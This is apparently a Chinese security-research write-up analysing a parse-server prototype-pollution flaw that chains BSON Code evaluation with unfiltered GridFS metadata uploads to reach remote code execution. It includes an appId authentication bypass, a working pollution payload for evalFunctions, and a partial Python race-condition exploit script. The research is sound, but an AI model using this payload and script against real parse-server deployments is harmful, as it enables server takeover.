
2023-3-31 15:40:0 Author: paper.seebug.org(查看原文) 阅读量:47 收藏
作者:[email protected]知道创宇404实验室
时间:2023年3月31日
parse-server公布了一个原型污染的RCE漏洞,看起来同mongodb有关联,so跟进&&分析一下。
BSON潜在问题
parse-server使用的mongodb依赖包版本是3.6.11,在node-mongodb-drive <= 3.7.3 版本时,使用1.x版本的bson依赖处理数据。
根据BSON文档的介绍,存在一种Code类型,可以在反序列化时被执行

跟进BSON的序列化过程
} else if (value['_bsontype'] === 'Code') {
index = serializeCode(
buffer,
key,
value,
index,
checkKeys,
depth,
serializeFunctions,
ignoreUndefined
);当对象的_bsontype键为Code时,就会被判断为Code类型,后面就会调用serializeCode函数进行序列化。
在反序列化时,遇到Code类型,会进行eval操作
var isolateEval = function(functionString) {
// Contains the value we are going to set
var value = null;
// Eval the function
eval('value = ' + functionString);
return value;
};根据官方的文档,可以了解到这本身就是bson内置的功能,不过需要打开evalFunctions参数
翻翻源码可以看到
var deserializeObject = function(buffer, index, options, isArray) {
var evalFunctions = options['evalFunctions'] == null ? false : options['evalFunctions'];
var cacheFunctions = options['cacheFunctions'] == null ? false : options['cacheFunctions'];
var cacheFunctionsCrc32 =
options['cacheFunctionsCrc32'] == null ? false : options['cacheFunctionsCrc32'];evalFunctions参数默认情况下是未定义的,所以可以用原型污染来利用,该特性可以一直利用到bson <= 4.1.0
Code上传点
mongodb在处理文件时,采用了一种叫GridFS的东西

看图大致可以了解到GridFS在存储文件时,把元数据(metadata)放到fs.files表,把文件内容放到fs.chunks表
跟进parse-server的源码,可以找到处理metadata的过程
node_modules/parse-server/lib/Routers/FilesRouter.js

node_modules/parse-server/lib/Adapters/Files/GridFSBucketAdapter.js

输入进来的metadata被直接传入到了数据库中,并没有进行过滤
在测试的时候,发现metadata并没有保存到数据库中

排查了一下middleware,可以找到以下验证
node_modules/parse-server/lib/middlewares.js
只有当fileViaJSON=true时,才会把fileData拷贝过去
if (fileViaJSON) {
req.fileData = req.body.fileData; // We need to repopulate req.body with a buffer
var base64 = req.body.base64;
req.body = Buffer.from(base64, 'base64');
}回溯一下
var fileViaJSON = false;
if (!info.appId || !_cache.default.get(info.appId)) {
// See if we can find the app id on the body.
if (req.body instanceof Buffer) {
try {
req.body = JSON.parse(req.body);
} catch (e) {
return invalidRequest(req, res);
}
fileViaJSON = true;
}当info.appId没有设置的话,就会进入if,fileViaJSON就被设置为true;或者是缓存中没有info.appId的信息
function handleParseHeaders(req, res, next) {
var mount = getMountForRequest(req);
var info = {
appId: req.get('X-Parse-Application-Id'),向上翻翻代码,就可以看到appId的赋值
后面还会有一处校验
if (req.body && req.body._ApplicationId && _cache.default.get(req.body._ApplicationId) && (!info.masterKey || _cache.default.get(req.body._ApplicationId).masterKey === info.masterKey)) {
info.appId = req.body._ApplicationId;
info.javascriptKey = req.body._JavaScriptKey || '';
} else {
return invalidRequest(req, res);
}这一步需要保证_ApplicationId是正确的appId,否则就退出了
所以认证这里有两种构造方式
No.1
让请求头中的X-Parse-Application-Id是一个不存在的appid,然后修改body中的_ApplicationId是正确的appid

在fs.files表中也能够看到上传的metadata信息

现在Code类型已经上传了,所以在找到一处原型污染,就可以RCE了
No.2
不设置X-Parse-Application-Id请求头

结果

原型污染
根据官方公告,应该在mongo目录下有原型污染,大致上过了一遍代码,感觉下面这一部分可能有
for (var restKey in restUpdate) {
if (restUpdate[restKey] && restUpdate[restKey].__type === 'Relation') {
continue;
}
var out = transformKeyValueForUpdate(className, restKey, restUpdate[restKey], parseFormatSchema); // If the output value is an object with any $ keys, it's an
// operator that needs to be lifted onto the top level update
// object.
if (typeof out.value === 'object' && out.value !== null && out.value.__op) {
mongoUpdate[out.value.__op] = mongoUpdate[out.value.__op] || {};
mongoUpdate[out.value.__op][out.key] = out.value.arg;
} else {
mongoUpdate['$set'] = mongoUpdate['$set'] || {};
mongoUpdate['$set'][out.key] = out.value;
}
}如果能控制out.value.__op out.key out.value.arg,那就可以污染原型的evalFunctions了
回溯变量,跟进transformKeyValueForUpdate()函数
const transformKeyValueForUpdate = (className, restKey, restValue, parseFormatSchema) => {
// Check if the schema is known since it's a built-in field.
var key = restKey;
var timeField = false;
switch (key) {
case 'objectId':
case '_id':
if (['_GlobalConfig', '_GraphQLConfig'].includes(className)) {
return {
key: key,
value: parseInt(restValue)
};
}
key = '_id';
break;
case 'createdAt':
case '_created_at':
key = '_created_at';
timeField = true;
break;
case 'updatedAt':
case '_updated_at':
key = '_updated_at';
timeField = true;
break;
case 'sessionToken':
case '_session_token':
key = '_session_token';
break;
case 'expiresAt':
case '_expiresAt':
key = 'expiresAt';
timeField = true;
break;
........
case '_rperm':
case '_wperm':
return {
key: key,
value: restValue
};
......
}返回值大都是{key, value}的形式,如果key是case中的任一个,那必然不可能返回__proto__,继续看后面的部分
if (parseFormatSchema.fields[key] && parseFormatSchema.fields[key].type === 'Pointer' || !parseFormatSchema.fields[key] && restValue && restValue.__type == 'Pointer') {
key = '_p_' + key;
} // Handle atomic values
var value = transformTopLevelAtom(restValue);
if (value !== CannotTransform) {
if (timeField && typeof value === 'string') {
value = new Date(value);
}
if (restKey.indexOf('.') > 0) {
return {
key,
value: restValue
};
}
return {//这里
key,
value
};
} // Handle arrays在最终污染的位置restKey应该是evalFunctions,所以不会进入if (restKey.indexOf('.') > 0) {这个分支,可以通过第二个return返回key和value
跟进transformTopLevelAtom()函数
function transformTopLevelAtom(atom, field) {
switch (typeof atom) {
.......
case 'object':
if (atom instanceof Date) {
// Technically dates are not rest format, but, it seems pretty
// clear what they should be transformed to, so let's just do it.
return atom;
}
if (atom === null) {
return atom;
} // TODO: check validity harder for the __type-defined types
if (atom.__type == 'Pointer') {
return `${atom.className}$${atom.objectId}`;
}
if (DateCoder.isValidJSON(atom)) {
return DateCoder.JSONToDatabase(atom);
}
if (BytesCoder.isValidJSON(atom)) {
return BytesCoder.JSONToDatabase(atom);
}
if (GeoPointCoder.isValidJSON(atom)) {
return GeoPointCoder.JSONToDatabase(atom);
}
if (PolygonCoder.isValidJSON(atom)) {
return PolygonCoder.JSONToDatabase(atom);
}
if (FileCoder.isValidJSON(atom)) {
return FileCoder.JSONToDatabase(atom);
}
return CannotTransform;
default:
// I don't think typeof can ever let us get here
throw new Parse.Error(Parse.Error.INTERNAL_SERVER_ERROR, `really did not expect value: ${atom}`);
}
}只需要让函数在前面的if中返回,就可以让value!==CannotTransform
挑一个FileCoder
var FileCoder = {
databaseToJSON(object) {
return {
__type: 'File',
name: object
};
},
isValidDatabaseObject(object) {
return typeof object === 'string';
},
JSONToDatabase(json) {
return json.name;
},
isValidJSON(value) {
return typeof value === 'object' && value !== null && value.__type === 'File';
}
};汇总变量的变化,可以得到restUpdate的形式应该是下面这样
{
"evalFunctions":{
"__type":"File",
"name":{
"__op": "__proto__",
"arg": true
}
}
}在找了好久之后,大概发现下面这样一条调用链
node_modules/parse-server/lib/Adapters/Storage/Mongo/MongoTransform.js transformUpdate()
node_modules/parse-server/lib/Adapters/Storage/Mongo/MongoStorageAdapter.js updateObjectsByQuery()
node_modules/parse-server/lib/Controllers/DatabaseController.js update()
node_modules/parse-server/lib/RestWrite.js runBeforeSaveTrigger()
node_modules/parse-server/lib/RestWrite.js execute()
node_modules/parse-server/lib/RestWrite.js new RestWrite()
node_modules/parse-server/lib/rest.js update()
node_modules/parse-server/lib/Routers/ClassesRouter.js handleUpdate()在update之前,需要先创建一条数据

触发update

修改成restUpdate,debug看看流程对不对

跟进代码可以发现,parse-server会对修改之后的类型做判断,上传的是一个Object类型,修改的是File类型,两者不匹配,所以就退出了。并且update包的类型是根据__type和name来的

不是很好绕过。只能在create包上做修改
通过调试代码发现,create包也会经过同样的类型判断过程,所以只需要把update包,复制一份到create中就好了
create包

update包

服务端报错信息,应该可以确定,evalFunctions已经污染上了

为了保证不会因为服务端的报错,导致异常退出,这里用条件竞争来做
def triger_unserialize(item):
if item !=400:
requests.get(
url = file_path
)
r3 = requests.put(
url = url + f"/parse/classes/{path}/{objectId}",
data = json.dumps({
"evalFunctions":{
"__type":"File",
"name":{
"__op":"__proto__",
"arg":"1"
}
},
"cheatMode":"false"
}),
headers = {
"X-Parse-Application-Id":f"{appid}",
'Content-Type': 'application/json'
}
)
